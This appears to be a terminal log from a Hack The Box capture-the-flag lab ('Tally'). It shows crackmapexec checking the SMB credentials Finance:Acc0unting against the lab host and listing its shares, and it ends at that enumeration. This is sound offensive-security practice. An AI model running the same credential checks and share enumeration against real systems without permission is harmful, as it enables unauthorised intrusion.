 ┌──(valoe㉿valoe)-[~/htb/boxes/wk06-tally]
└─$ mv 10.129.228.201 ftp
┌──(valoe㉿valoe)-[~/htb/boxes/wk06-tally]
└─$ crackmapexec smb 10.129.228.201 -u Finance -p Acc0unting
SMB 10.129.228.201 445 TALLY [*] Windows Server 2016 Standard 14393 x64 (name:TALLY) (domain:TALLY) (signing:False) (SMBv1:True)
SMB 10.129.228.201 445 TALLY [+] TALLY\Finance:Acc0unting
┌──(valoe㉿valoe)-[~/htb/boxes/wk06-tally]
└─$ crackmapexec smb 10.129.228.201 -u Finance -p Acc0unting --shares
SMB 10.129.228.201 445 TALLY [*] Windows Server 2016 Standard 14393 x64 (name:TALLY) (domain:TALLY) (signing:False) (SMBv1:True)
SMB 10.129.228.201 445 TALLY [+] TALLY\Finance:Acc0unting
SMB 10.129.228.201 445 TALLY [+] Enumerated shares
SMB 10.129.228.201 445 TALLY Share Permissions Remark
SMB 10.129.228.201 445 TALLY ----- ----------- ------
SMB 10.129.228.201 445 TALLY ACCT READ
SMB 10.129.228.201 445 TALLY ADMIN$ Remote Admin
SMB 10.129.228.201 445 TALLY C$ Default share
SMB 10.129.228.201 445 TALLY IPC$ Remote IPC